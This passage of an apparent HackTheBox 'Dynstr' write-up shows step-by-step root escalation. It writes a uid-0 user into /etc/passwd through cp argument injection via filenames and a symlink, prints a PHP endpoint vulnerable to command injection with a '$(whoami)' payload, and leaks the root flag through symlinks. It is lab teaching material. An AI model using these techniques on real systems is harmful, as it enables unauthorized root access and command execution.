$1$KLTiIosS$EcdrRFwOKrCmloQFSZ2zn1
bindmgr@dynstr:/tmp/tmp.Fk4IdAaCre$ echo 'oxdf:$1$KLTiIosS$EcdrRFwOKrCmloQFSZ2zn1:0:0:pwned:/root:/bin/bash' >> passwd
The oxdf user is now uid and gid 0, which makes it root. And while passwords are typically hashed and stored in /etc/shadow, they are still handled find from the passwd file.
Second, I need a .version file:
bindmgr@dynstr:/tmp/tmp.Fk4IdAaCre$ echo 1000 > .version
Third, I need the --target-directory flag as a file:
bindmgr@dynstr:/tmp/tmp.Fk4IdAaCre$ touch -- --target-directory=etc
Were I using this flag in a legit cp command, I would just say --target-directory=/etc, but since I’m injecting it as a filename, and filenames can’t include /, I’ll have to point to etc in the local directory.
The forth file is a simlink from ./etc to /etc:
bindmgr@dynstr:/tmp/tmp.Fk4IdAaCre$ ln -s /etc
That leaves the directory like:
bindmgr@dynstr:/tmp/tmp.Fk4IdAaCre$ ls -la
total 16
drwx------ 2 bindmgr bindmgr 4096 Jun 13 23:29 .
drwxrwxrwt 17 root root 4096 Jun 13 23:27 ..
lrwxrwxrwx 1 bindmgr bindmgr 4 Jun 13 23:29 etc -> /etc
-rw-r--r-- 1 bindmgr bindmgr 1698 Jun 13 23:28 passwd
-rw-rw-r-- 1 bindmgr bindmgr 0 Jun 13 23:29 '--target-directory=etc'
-rw-rw-r-- 1 bindmgr bindmgr 5 Jun 13 23:29 .version
Now I’ll run the script:
bindmgr@dynstr:/tmp/tmp.Fk4IdAaCre$ sudo bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /tmp/tmp.Fk4IdAaCre.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
cp: -r not specified; omitting directory 'etc'
cp: -r not specified; omitting directory '/etc/bind/named.bindmgr/'
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
/etc/bind/named.conf.bindmgr:2: open: /etc/bind/named.bindmgr/etc: file not found
The user is now in /etc/passwd:
bindmgr@dynstr:/tmp/tmp.Fk4IdAaCre$ tail -1 /etc/passwd
oxdf:$1$KLTiIosS$EcdrRFwOKrCmloQFSZ2zn1:0:0:pwned:/root:/bin/bash
Running su and entering the password returns a root shell:
bindmgr@dynstr:/tmp/tmp.Fk4IdAaCre$ su - oxdf
Password:
root@dynstr:~#
Beyond Root
no-ip API
The webserver is very simple on this box. There’s a static index.html page at the root, with the assets directory containing style and images:
www-data@dynstr:/var/www/html$ ls
assets attribution.txt index.html nic
www-data@dynstr:/var/www/html$ find nic/ -type f -ls
285028 0 -rw-r--r-- 1 root root 0 Mar 12 19:41 nic/index.html
285029 4 -rw-r--r-- 1 root root 1110 Mar 13 19:40 nic/update
The nic directory has an empty index.html and the update path. update is actually PHP:
<?php
// Check authentication
if (!isset($_SERVER['PHP_AUTH_USER']) || !isset($_SERVER['PHP_AUTH_PW'])) { echo "badauth\n"; exit; }
if ($_SERVER['PHP_AUTH_USER'].":".$_SERVER['PHP_AUTH_PW']!=='dynadns:sndanyd') { echo "badauth\n"; exit; }
// Set $myip from GET, defaulting to REMOTE_ADDR
$myip = $_SERVER['REMOTE_ADDR'];
if ($valid=filter_var($_GET['myip'],FILTER_VALIDATE_IP)) { $myip = $valid; }
...[snip]...
This program first checks for the default cred pair, and exits if there’s no auth. It sets $myip to the remove server, and then if the myip GET parameter is a valid IP, it replaces it with that.
Next it checks for a hostname GET parameter, and it it’s not there, it returns nochg $myip\n:
...[snip]...
if(isset($_GET['hostname'])) {
...[snip]...
} else {
echo "nochg $myip\n";
}
?>
Now it’s going to validate hostname:
...[snip]...
// Check for a valid domain
list($h,$d) = explode(".",$_GET['hostname'],2);
$validds = array('dnsalias.htb','dynamicdns.htb','no-ip.htb');
if(!in_array($d,$validds)) { echo "911 [wrngdom: $d]\n"; exit; }
...[snip]...
explode in PHP is like split in Python. It breaks the hostname into two pieces based at the first ., and stores the first part as $h and the back part as $d (presumably for host and domain). If $d isn’t in the list, it returns wrngdom.
If the domain is ok, it continues and builds a string of nsupdate commands which are then pipped into nsupdate using echo inside system:
...[snip]...
// Update DNS entry
$cmd = sprintf("server 127.0.0.1\nzone %s\nupdate delete %s.%s\nupdate add %s.%s 30 IN A %s\nsend\n",$d,$h,$d,$h,$d,$myip);
system('echo "'.$cmd.'" | /usr/bin/nsupdate -t 1 -k /etc/bind/ddns.key',$retval);
// Return good or 911
if (!$retval) {
echo "good $myip\n";
} else {
echo "911 [nsupdate failed]\n"; exit;
}
...[snip]...
The command injection is in $h, which is put into the $cmd twice, thus explaining why I got two pings. For example, the whoami payload I used was $(whoami).no-ip.htb. That would make the following pass to nsupdate:
server 127.0.0.1
zone no-ip.htb
update delete $(whoami).no-ip-htb
update add $(whoami).no-ip-htb 30 IN A 10.10.14.8
send
That explains why it runs twice.
Alternative Root via Flag Leak
Method
The version check in bindmgr.sh looks like:
if [[ ! -f .version ]] ; then
echo "[-] ERROR: Check versioning. Exiting."
exit 42
fi
if [[ "`cat .version 2>/dev/null`" -le "`cat $BINDMGR_DIR/.version 2>/dev/null`" ]] ; then
echo "[-] ERROR: Check versioning. Exiting."
exit 43
fi
-f checks if the file is a regular file and it exists. That author intended that check to ensure that .version wasn’t a symlink. However, from the Bash Conditional Expressions docs:
Unless otherwise specified, primaries that operate on files follow symbolic links and operate on the target of the link, rather than the link itself.
-h or -L would have been appropriate choices here.
As long as the file points to a valid file that exists and is readable by root, then it will pass that check. What happens if I symlink .version to root.txt? It will then try to compare the contents to the .version file in /etc/bind/named.bindmgr.
I’ll drop into a new temp directory and try:
bindmgr@dynstr:/dev/shm$ cd $(mktemp -d)
bindmgr@dynstr:/tmp/tmp.3gN0fV4V9D$ ln -s /root/root.txt .version
bindmgr@dynstr:/tmp/tmp.3gN0fV4V9D$ sudo bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /tmp/tmp.3gN0fV4V9D.
/usr/local/bin/bindmgr.sh: line 28: [[: 5dd462205002e72de695163969729020: value too great for base (error token is "5dd462205002e72de695163969729020")
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
cp: cannot stat '*': No such file or directory
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
/etc/bind/named.conf.bindmgr:2: open: /etc/bind/named.bindmgr/*: file not found
It doesn’t like comparing the flag to a number, and prints the flag in the error message. When InfoSecJack got first blood, this was the technique he used.
Similarly, shortcutting named-checkconf to the flag will print all but the last two characters in it’s error message:
bindmgr@dynstr:/tmp$ cd $(mktemp -d)
bindmgr@dynstr:/tmp/tmp.TTFzU6A8E7$ echo 1000 > .version
bindmgr@dynstr:/tmp/tmp.TTFzU6A8E7$ ln -s /root/root.txt named-checkconf
bindmgr@dynstr:/tmp/tmp.TTFzU6A8E7$ sudo bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /tmp/tmp.TTFzU6A8E7.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
/etc/bind/named.bindmgr/named-checkconf:1: unknown option '5dd462205002e72de6951639697290...'
/etc/bind/named.conf.bindmgr:3: unexpected token near end of file
More Than You Even Wanted To Know About Bash Number Comparisons
You have to get a bit lucky for this one to work, as it won’t display for all flags. When I originally solved this, the leak worked, and I got the notes from just above. When verifying it months later for this post, it didn’t and that’s because the newly random root.txt started with f. The flag needs to start with a digit for this path.
I’ll use a dummy command on my local console that’s the same check from Dynstr:
oxdf@parrot$ if [[ "1001" -le "1000" ]]; then echo "less"; else echo "more"; fi
more
If “1001” is less than “1000”, it’ll print “less”, else it’ll print “more”. In this case, as 1001 is greater than 1000, it prints “more”.
To map this to Dynstr, the first string would be what’s in the local .version and the second is what’s in the master version.
If I go to 999 for the first one, it prints less:
oxdf@parrot$ if [[ "999" -le "1000" ]]; then echo "less"; else echo "more"; fi
less
All as expected so far.
There’s two issues that come into play. First, Bash will handle numbers up to signed 64-bit integers, as this StackOverflow post demonstrates. I’ll show a subset of it here as well:
oxdf@parrot$ ((X=(2**63)-1)); echo $X
9223372036854775807
oxdf@parrot$ ((X++)); echo $X
-9223372036854775808
The largest number that Bash is holding in a variable on my system is 263-1. One more than that rolls around to the most negative number that fits in a two’s complement 64-bit signed int.
So when I put a 128 bit number in (the MD5 hash from root.txt), it’s not necessarily going to behave as expected. For example, if the hash were all 9s, it prints “less”, not “more”:
oxdf@parrot$ if [[ "99999999999999999999999999999999" -le "1000" ]]; then echo "less"; else echo "more"; fi
less
That’s because it is actually rolling over into a negative number:
oxdf@parrot$ ((X=99999999999999999999999999999999)); echo $X
-8814407033341083649
The other issue comes into plan when I add a non-digit to the string, like one of the hex characters in the MD5 hash:
oxdf@parrot$ if [[ "999999999999999999a9999999999999" -le "1000" ]]; then echo "less"; else echo "more"; fi
-bash: [[: 999999999999999999a9999999999999: value too great for base (error token is "999999999999999999a9999999999999")
more
The base in this case is 10, and therefore the “a” is “too great for the base”. That’s what prints the message.
However, if the first digit is a character, for some reason, Bash makes the entire value 0:
oxdf@parrot$ ((X=a999999999a9e9999999999999c99999)); echo $X
0
So the comparison goes off without an issue:
oxdf@parrot$ if [[ "a99999999999999999a9999999999999" -le "1000" ]]; then echo "less"; else echo "more"; fi
less
The flag leak occurs in the error message when there’s a character in the hash, but not the first character.
Some quick math to find out how often this will work:
All MD5 hashes: 1632 = 340282366920938463463374607431768211456
MD5 hashes all digits: 1032 = 100000000000000000000000000000000
MD5 hashes that start with a character: 1631 * 6 = 127605887595351923798765477786913079296
Because the two sets that don’t work don’t overlap (if it’s all digits, it can’t start with a character), I can add those together and divide by the total and get the percentage of the time it won’t work, which is about 37.5% of randomly generated flags. That means for 62.5% of flags, it will work.
It turns out that the chance of getting a hash with no characters in it are so small (0.00003%), it’s not really important to the calculation.







 Click for full size image
Click for full size image